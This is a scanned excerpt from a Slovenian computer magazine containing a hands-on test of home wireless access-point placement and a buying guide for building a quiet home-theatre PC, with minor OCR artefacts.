večinoma že vdelane požarne zidove in celo vrsto možnosti šifriranja, tako da zaščita ni nekaj, za kar bi potrebovali velikega strokovnjaka. Običajno je dovolj, da preberemo tisti del navodil, ki govori o zaščiti. Naj vas enostavna priključitev usmerjevalnika oziroma dostopne točke ne zavede. Preverite, ali so vključeni tudi varnostni mehanizmi.



V SREDIŠČU

# V SREDIŠČU

meritve brezžičnega omrežja na terenu

# Pa saj skoraj nikjer ne deluje!?

Odločili smo se za »amaterski« preizkus brezžičnega omrežja brez uporabe profesionalnih merilnih naprav. Teh namreč večina uporabnikov nima. Za »meritve« smo uporabili zgolj programsko opremo, ki jo je moč brezplačno sneti iz spleta in je dostopna vsakomur. Kar smo storili, lahko ponovi vsak imetnik brezžičnega omrežja, le kakšnih pet ur časa mora za to žrtvovati.

#### **Piše: Marjan Kodelja**

marjan.kodelja@mojmikro.si

meli smo **tri možne lokacije** brezžične točke in **sedem mest**, na katerih smo želeli brezžični dostop. Kot najboljša lokacija točke se je izkazala tista, za katero smo pred preizkusom predvidevali, da bo najslabša. meli smo **tri možne lokacije** brezžične točke in **sedem mest**, na katerih smo želeli brezžični dostop. Kot najboljša lokacija točke se je izkazala tista, za katero smo V nobenem primeru pa **povezava ni delovala na vseh želenih mestih**!

Preizkušeno brezžično domače računalniško omrežje je sestavljeno iz dveh računalnikov: **namiznega**, ki je omrežen (kabel kategorije 5), in **prenosnika** (ThinkPad R51), ki v omrežje vstopa prek brezžične točke Linksys WRT5- 4GC. Omrežje je v klasični slovenski hiši, v treh nadstropjih (klet, pritličje in mansarda) zgrajeni iz opek in s preveč (bolje več kot manj, saj veste) železja v medetažnih ploščah. Telefonski kabel (ADSL 2+) »pride« v hišo po »zraku«, njegov »prvi« priključek pa je v kotu dnevne sobe mansarde (označeno na sliki). Tu je vsa potrebna oprema za fiksno telefonijo ISDN ter DSL-modem – vse skupaj na polici nizke omare, skrito pred pogledi. Tu je ena izmed možnih lokacij brezžični točke. Namizni računalnik je v diagonalno nasprotnem kotu istega prostora. Do njega je speljan kabel in tu sta drugi dve možni lokaciji točke.

Postopek merjenja je bil izredno preprost, zahteval je le veliko tekanja gor in dol po hiši. Na vsakem mestu, kjer smo želeli brezžični dostop, smo opravili **tri meritve glede na tri možne postavitve točke**. Podatki o »moči« signala, tega dobi operacijski sistem od brezžičnega vmesnika, so se izkazali za dokaj neuporabne pri določanju, ali je povezava možna ali ne. Podobno velja tudi za meritve moči signala s programom **Network Stumbler**.

Še najuporabnejša je bila naslednja metoda: Preverili smo, ali sploh lahko pridemo v splet (zagon spletnega brskalnika), in če je bilo to mogoče, smo izmerili hitrost prenosa podatkov. To pa tako, da smo zagnali prenos velike datoteke iz namiznega v prenosni računalnik ter merili hitrost s programom **BandWidth Vista**.

#### TOČKA NA OMARI, ANTENA OBRNJENA V PROSTOR

Najprej smo točko postavili na omaro zraven namiznega računalnika v dnevni sobi mansarde, v višini 20 m 1,5 metra. Za to lokacijo smo pričakovali, da se bo izkazala kot najboljša. Nismo se mogli bolj zmotiti. V istem prostoru glede delovanja brezžičnega omrežja nimamo pripomb, in tudi pozneje, ko smo točko prestavljali v tem prostoru na drugi dve možni lokaciji, je bil položaj podoben.Tu je omrežje vedno brez »večjih« težav delovalo. Od točke do otroške sobe je razdalja približno 10 metrov, vmes pa sta dve opečni predelni steni in nekaj pohištvenih elementov. V otroški sobi je bil signal prisoten, vendar povezava nikjer ni bila mogoča. Še v splet se nam ni uspelo povezati. Nasproti nje v spalnici je omrežje delovalo, vendar smo že pri čakanju na odprtje spletne strani videli, da je celotna zadeva izredno počasna. Imeli smo velike težave pri prenosu datoteke, saj je povezavo neprestano metalo ven, kar kaže na njeno nestanovitnost. Verjetno je šlo za odbijanje signala od sten. Že tu smo dobili občutek, da tudi če »dobimo« signal od točke, pa ta očitno ne dobi ustreznega povratnega signala prenosnika.

Podobne rezultate smo dobili tudi v pritličju. V knjižnici pod otroško sobo povezava ni bila mogoča. V dnevni sobi te ravni je signal bil, vendar je bilo s povezavo tudi v tem primeru nekaj težav (prekinjanje). Razdalja med točko in mestom merjenja je bila v tem primeru približno 4 metre, a je bila vmes etažna plošča.

Preverili smo še stanje na dveh mestih zunaj hiše, pred njo in sredi vrta. Pred njo povezava ni bila mogoča,



## **V SREDIŠČIL**

na vrtu pa je omrežje delovalo, a izredno počasi. Razdalja med točko in prenosnikom je v tem primeru borih 12 metrov, a je vmes seveda zunanja opečna stena.

**OCENA LOKACIJE**: Izkazalo se je, da je ta lokacija brezžične točke **neprimerna**, saj ne zadosti niti minimalnim zahtevam, ki smo si jih zastavili. Razen v prostoru, kjer je tudi točka, nam nikjer ni uspelo »ustvariti« primerne stopnje delovanja brezžičnega omrežja.

#### TOČKA PRI MIZI Z ANTENO OBRNJENO PROTI STENI

V naslednjem koraku smo točko premaknili minimalno, z omare na mizo, kar pomeni, da se znižala le njena višina (65 cm). Hkrati smo točko

#### Položaj brezžične točke št. 2

 $\overline{7}$ 



*Rezultat meritev je lepo pokazal razkorak med uradnimi podatki o pokrivanju točke in njenim praktičnim delovanjem v prostoru: v našem primeru ni bilo mogoče, da bi imeli brezžični dostop na vseh želenih mestih v hiši.*

prenosa podatkov.

**OCENA LOKACIJE:** Tudi ta lokacija točke se je izkazala za neprimerno, čeprav smo pričakovali, da se bo izboljšalo delovanje omrežja zunaj na vrtu (ker je bila antena obrnjena proti steni). Izkazalo se je ravno nasprotno. Kljub vsemu pa je bilo vidno izboljšanje delovanja omrežja v dnevni sobi visokega pritličja, kjer je omrežje delovalo stabilneje.

obrnili, tako da je bila antena obrnjena v smeri k zunanjemu zidu. Že tako minimalna sprememba je prinesla spremembe delovanja brezžičnega omrežja. Ker je šlo za majhno spremembo, to pot nismo merili »moči signala«. Merili smo zgolj, ali je dostop v internet mogoč in hitrost prenosa po-

Izkazalo se je, da je v dnevni sobi mansarde nekoliko padla hitrost prenosa podatkov, vendar je bila ta še vedno na dovolj visoki ravni. Malenkost boljše delovanje smo zaznali v spalnici na istem nivoju in v dnevni sobi visokega pritličja, na vrtu pa je bil položaj slabši kot prej, saj niti na eni lokaciji nismo mogli vstopiti v splet. Kaj šele da bi izmerili hitrost

datkov prek brezžičnega omrežja.

#### TOČKA PRI TELEFONSKEM PRIKLJUČKU

Na koncu smo brezžično točko postavili na mesto 40 cm nad tlemi znotraj odprte omare, kjer jo je tudi najlažje skriti, in načeloma bi prek nje lahko povezali tudi namizni računalnik (treba bi ga bilo opremiti z brezžičnim vmesnikom), tako da bi odpadel tudi kabel, ki je zdaj skrit za pohištvom in zavesami.

Pri prejšnjih postavitvah točke smo na vseh

#### meritve brezžičnega omrežja na terenu

mestih s programom Network Stumbler izmerili vsaj šibak signal, to pot tega na vrtu ni bilo. Zato pa mesto pred hišo, kjer prej niti v splet nismo mogli priti, zadovoljivo deluje, pa čeprav smo zaznali prekinitve pri prenosu datoteke iz namiznega računalnika. Zato pa je omrežje stabilno in hitreje delovalo v spalnici mansarde in dnevni sobi visokega pritličja. Izkazalo se je, da ne sicer povsod v teh dveh prostorih, vendar na točno določenih mikrolokacijah. A ko je delovalo, je delovalo!

**OCENA LOKACIJE:** Ta točka se je kljub prvotnemu prepričanju, kar kaže, da se pri oblikovanju brezžičnega omrežja ne moremo zanašati na občutek, izkazala kot **najprimernejša**. Pa čeprav tudi v tem primeru nismo dosegli pokritost vseh želeni mest. Je pa omrežje v tistih prostorih, kjer je slabo delovalo pri prejšnjih dveh postavitvah točke, delovalo občutno bolje.

#### **KAI TOREI STORITI?**

Sklenemo lahko, da niti ena od treh potencialnih lokacij brezžične točke ni niti polovično zadostila našim željam. Kaj storiti v tem zelo nazornem primeru? Ena možnost je **dodatna antena** za brezžično točko ali **zamenjava antene z zmogljivejšo**. To pa pomeni dodatne stroške. Z dodatno anteno bi omrežje glede na izkušnje preteklih meritev verjetno delovalo bolje tam, kjer že zdaj deluje. Tam, kjer ne deluje, pa velikih sprememb ne bi bilo. Morda bi lahko našli še kakšno lokacijo točke, ker bi omrežje bolje delovalo, a bi verjetno do tja morali speljati kabel. Spet dodatna dela, ki se jih vsi otepamo. Najlažje je zmanjšati želje in še enkrat določiti mesta, kjer brezžično omrežje **res potrebujemo**. To smo storili tudi sami in pustili točko kar pri namiznem računalniku, saj tako ali tako prenosnik uporabljamo zgolj v istem prostoru in morda še v prostoru pod njim (dnevna soba visokega pritličja). Lahko pa iz rezultatov meritev lepo vidimo **razkorak med uradnimi podatki** o pokrivanju točke in njenim **praktičnim delovanjem** v prostoru. Če torej želite povezati brezžično namizni računalnik, ki je diagonalno na drugi strani hiše kot brezžična točka, to v večini primerov ne bo mogoče. Razen če morda živite v montažni hiši, kjer stene niso tako debele in ne pomenijo velike ovire signalu. V ta namen raje uporabite kabel.



V SREDIŠČU

HTPC – domači kino računalnik

# Kjer tišina (ne) šepeta

Kar nekaj časa je minilo, odkar smo nazadnje pisali o domačem zabaviščnem centru, o PC- ju, ki v dnevni sobi pod krinko hi-fi ohišja ter pod taktirko daljinskega upravljalnika opravlja vse hi-fi funkcije, ki si jih lahko zamislimo v dnevni sobi, hkrati pa še ponuja nadgradnjo z dostopom do informacij v svetovnem spletu …

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

Prvi takšni računalniki so bili seveda takoj prepoznavni, saj so jih izdajala ali toga, robustna ohišja, zvok ventilatorjev in diskov ali pa kar oboje. Dnevna soba s svojimi pregovornimi zahtevami glede koj prepoznavni, saj so jih izdajala ali toga, robustna ohišja, zvok ventilatorjev in diskov ali pa kar oboje. Dnevna tišine, umirjenosti, elegance ter učinkovitih naprav, kjer vedno delujejo vse funkcije (ali pa ne deluje nič in naprava roma na servis), za PC ni bila ravno obljubljena dežela.

Pa vendar so se s pojavom prvih TV-sprejemnikov (TV tuner) za računalnik nekateri posamezniki opogumili, prenesli PC v dnevno sobo in ga začeli uporabljati kot TV- sprejemnik, videorekorder, predvajalnik večpredstavnih vsebin (filmi DVD, DivX, diaprojekcija fotografij, poslušanje radia …).

Konec leta 2002 je beseda **HTPC** (Home Theatre PC) postala vroča beseda in vsi proizvajalci, z Microsoftom in Intelom na čelu, so na veliko vstopili na ta del trga. To so bili časi, ko sta Shuttle in Aopen začela ponujati prva ohišja mini PC, ki so bila že elegantnejših oblik, na sprednji strani pa sta ponujala celo LCD-zaslon, pozneje v barvah, in prikaz informacij – od ure in datuma, do izbranega kanala …

A kaj HTPC sploh je, ni povsem zakoličeno. Eni ga vidijo kot način, kako na velikem zaslonu igrati računalniške igre, drugi na njem uživajo izključno v predvajanju DVD-filmov, tretji ga zagovarjajo v vlogi večpredstavnega »jukeboxa«, četrti v tem vidijo poceni računalnik s sliko visoke ločljivosti (HD-televizor), medtem ko verjetno za večino velja, da ga uporabljajo kot osebni videorekorder (PVR – personal video recorder).

#### TIŠINA JE POTREBNA

Glavni dejavnik dobrega in učinkovitega HTPC-ja je **neslišnost** sestavnih delov. To pomeni uporabo komponent nižje zmogljivosti (ki jih lahko hladimo s pasivnimi hladilnimi elementi) ali pa uporabo dragih (vodnih in alternativnih) načinov hlajenja.

Tudi zato se je koncept neslišnega računalnika v zadnjih letih precej okrepil in specializirani ponudniki ponujajo praktično vse potrebne elemente za utišanje PC-ja, oziroma za zamenjavo komponent z neslišnimi. V prodajni zbirki najdemo vse, od gumijastih dušilcev zvoka, velikih počasi se vrtečih ventilatorjev, do hladilnih teles, primernih za vodno hlajenje tako procesorjev kot grafičnih jeder, do posebnih ohišij, primernih za HTPC.

Koncept »silent PC« so pred leti podprli tudi Microsoft,

Intel in AMD − slednja z izjemo najnovejših procesorjev (Conroe pri Intelu in Energy Efficient Athlon pri AMD-ju).

#### KONCEPT IN PONUDBA

Dejstvo je, da so veliki proizvajalci napovedovali, da se bodo rešitve HTPC prodajale v megamarketih, tako kot nedavno videorekorderji. Vendar se ta napoved še ni uresničila. Deloma zaradi visokih cen, v glavnem pa zaradi nedorečenosti nestrojnega dela (in spreminjajočih se TV-standardov, prehoda na HDTV-ločljivosti ...). Vsekakor je ponudba veliko pestrejša čez lužo, saj je moč v tamkajšnjih trgovinah z elektroniko kupiti HTPC, obstaja pa tudi vrsta ponudnikov in proizvajalcev, ki lahko kupcu ponujajo vse, od svetovanja do prodaje, namestitve in vzdrževanja.

Pred slabim letom smo si ogledali **Intelov** koncept HTPC, ki je deloval odlično in nas je prijetno presenetil. Komplet je vseboval prisrčno elegantno črno ohišje, odlično za dnevno sobo. Na prednji strani je bil velik LCD-zaslon z datumom, uro in drugimi pomembnimi podatki o predvajanih vsebinah, in čeprav je šlo za računalnik s procesorjem P4, je bila škatla neslišna! Prepričani pa smo lahko, da je bilo uporabljeno hlajenje odgovorno za precejšnji del že tako ne-



verjetne cene – 2000 zelencev.

Sicer pa smo v kompletu našli tudi malenkosti, ki jih je ameriški trg že dodobra preizkusil, pri nas pa so nepoznane novosti. Tu imamo v mislih predvsem t.i. IR-blasterje, torej infrardeče oddajnike, s katerimi lahko HTPC-naprava krmili zunanje TV-sprejemnike, recimo set-top škatle ponudnikov internetne televizije (SiOL, T-2, Volja …).

Verjetno največja prepreka, da bi se HTPC uveljavil tudi v širokem potrošniškem segmentu, pa je **kompleksnost programske opreme**, točneje, najbolj prodajanega sistema − **Windows XP** v izdaji **Media Center Edition** (MCE). Točno tako – gre za operacijski sistem Windows XP, torej kakorkoli pogledate, ga mora poganjati klasični PC. To seveda za seboj potegne vrsto težav in možnih zapletov, kar pomeni, da je podpirati tako napravo praktično nemogoče. Aplikacija MCE je dejansko resnično samo program, ki ga poženemo na operacijskem sistemu Windows XP, seveda pa je dovolj integriran z njim, da ga ni moč poganjati na drugih različicah Windows.

Sicer je MCE že kar zastarel, najbolj pa moti popolne nezainteresiranost Microsofta za podporo sistemov in funkcij zunaj ZDA. Alternativni programi ponujajo bistveno več, od spremljanja vremena za določena mesta do opazovanja dnevnih

V SREDIŠČU HTPC – domači kino računalnik



#### Izid GMC HTPC



Podjetje Izid nam je predstavilo svoj HTPCračunalnik, temelječ na ohišju proizvajalca GMC. Simpatično črno ohišje ima na sprednji strani zaslon, na katerem se prikazujeta datum in čas, možno pa je nastaviti še napredne funkcije, kot je opozarjanje na prejeto e-pošto in pododno. Zaslon je združljiv s specifikacijo MCE. Sicer drobovje tega računalnika skriva AMD-jev procesor, namizni trdi disk in grafično kartico Club3D z izhodi DVI, D-sub in S-video, kakor tudi TV-sprejemnik istega proizvajalca. Poleg cene, ki naj bi se za celoten sistem gibala okoli 150–180 tisočakov, nam je bil najbolj všeč daljinski uporavljalnik, ki



je v primerjavi z veliko večino drugih »konkreten«, kompakten in nabit s funkcijami, pa vendar so tipke razporejene pregledno in logično. Sicer ne neslišen sistem gradi na okolju iMedian oz. Windows MCE, a za serijsko proizvodnjo pričakujemo od Izida finejšo nastavitev vseh programskih delov in povezavo v zaključeno celoto.

tečajev delnic , bolj prilagodljivih diaprojekcij domačih fotografij, poslušanja glasbe, shranjene na disku, pretočnih spletnih radijskih postaj ...

#### KAJ POTREBUJEMO ZA HTPC

Za izgradnjo domačega HTPC-ja imamo seveda kopico možnosti, in pogledali smo si, kaj lahko zgradimo iz v Sloveniji razpoložljivih delov in ponudbe.

#### **Ohišje**

Vse se začne pri ohišju, saj bo prav ta kos kovine ali plastike tisto, kar bomo videvali vsak dan. Pomembno je, da se **sklada z okoljem**, da ne izstopa, zaželeno pa je, da

ima tudi **zaslon**, na katerem lahko spremljamo vsaj uro in datum, še bolje pa dodatne informacije. Seveda moramo imeti pred nakupom ohišja dokaj dobro idejo, kaj bomo dali vanj, saj smo s prostorom ponavadi omejeni. Preveriti velja, ali ohišje omogoča namestitev zvočnih blokad, in kako ima urejeno ventilacijo, oziroma ali je dovolj prostora za namestitev vodnega hlajenja, večjih ventilatorjev … Odvisno od proizvajalca (ohišja se od navadnih hitro ločijo) je velikokrat sestavni del ohišja tudi že **daljinski upravljalnik** (IR-sprejemnik je vdelan v prednjo stran ohišja), povprašati pa velja tudi po IR-oddajnikih za krmiljenje dodatnih enot (STB) … Ohišja imajo največkrat na prednji strani tudi pogosto priključke za priklop zunanjih enot, drugih hi-fi naprav in podobno. Sestavni del ohišja je tudi napajalnik – vsi napajalniki se grejejo, zato jih je treba tudi hladiti. Tudi pri nas smo v trgovinah že našli modele za 30 in več tisočakov, ki nimajo ventilatorjev in so popolnoma neslišni, medtem ko boste že za 10 do 15 tisočakov našli take, kjer se velik ventilator vrti zelo počasi oziroma odvisno od temperature znotraj napajalnika.

#### **Matična plošča**

Najverjetneje bomo morali vzeti matično ploščo formata **mini-ATX,** saj jo bomo sicer težko spravili v ohišje. Pred nakupom preverite, kje ima plošča predviden procesor in ali se to sklada s prostorom v ohišju. Nekateri prodajalci vam



*HTPC je za nekatere način, kako na velikem zaslonu igrati računalniške igre, drugi z njim uživajo v predvajanju DVDfilmov, tretji ga imajo za večpredstavni »jukebox«, četrti za poceni HD-televizor, večina pa ga uporablja kot osebni videorekorder.*

bodo ob omembi HTPC-ja poskušali prodati (tiste redke še na zalogi) matične plošče formata **BTX**, ki je bil mišljen za podobne podvige, a ga je Intel pred nekaj meseci zaradi neuspeha dokončno pokopal. Bodite pozorni na to, ali ima plošča razširitvena mesta za **zunanje priklju**čke (kompozitni video, avdio izhod/vhod, USB …). Ker za HTPC ne potrebujemo zelo zmogljive grafične kartice, si bomo naredili uslugo, če izberemo matično ploščo z že integriranim grafičnim vezjem. Pozorni moramo biti samo na razširitev izhodnih priključkov (video kompozitni izhod, TV-izhod, DVI- izhod), saj bomo na navadni DB15 priključili le redkokateri televizor.

#### **Procesor**

Odločimo se za **čim hladnejši** procesor − čeprav je verjetnost, da bo deloval le s pasivnim hlajenjem (brez ventilatorja), zelo majhna. Priporočamo večjedrne procesorje. Pred časom je bilo veliko slišati o procesorjih proizvajalca VIA, ki pa so – čeprav pasivno hlajeni – ponujali le zmerno zmogljivost, ki je lahko ob predvajanju filma DivX že pošteno škripala in ne bi bila zmožna v ozadju, recimo, še kodirati/snemati film iz TV-signala.

#### **Grafika**

Kot smo zapisali pri matičnih ploščah – grafika je lahko dokaj **povprečna**. A pozor, če na-

## V SREDIŠČ

#### HTPC – domači kino računalnik

meravate v kratkem preiti na HDTV, poskrbite, da grafika podpira tudi visoke ločljivosti in predvsem, da ima primerne izhode (1080p podpira le v ravnokar predstavljenih izdelkih prisoten HDMI, različice 1.3).

#### **Hladilnik**

Prav pri hladilnih elementih gremo lahko v največ podrobnosti in tu se cene rešitev drastično razlikujejo. Medtem ko se bo nekdo zadovoljil z uporom ali potenciometrom, ki bo zmanjšal število vrtljajev procesorskemu ventilatorju, bodo drugi prisegali na vodno hlajenje ali na vsaj hladilniški blok, povezan s prevodnimi cevmi, ki bodo toploto odvajale na zunanji del z velikimi hladilnimi režami in površino.

#### **Disk**



Glede na nizke razlike v ceni velja izbrati **2,5 palčni** disk za vdelavo v prenosnike, in to s 4200 ali **največ 5400 vrtljaji na minuto**, saj so ti diski izredno tihi, pa tudi grejejo se manj! S posebnim vmesnikom (2000 sit) lahko take diske priklopimo tudi na navaden ATA-kabel.

#### **TV-sprejemnik**

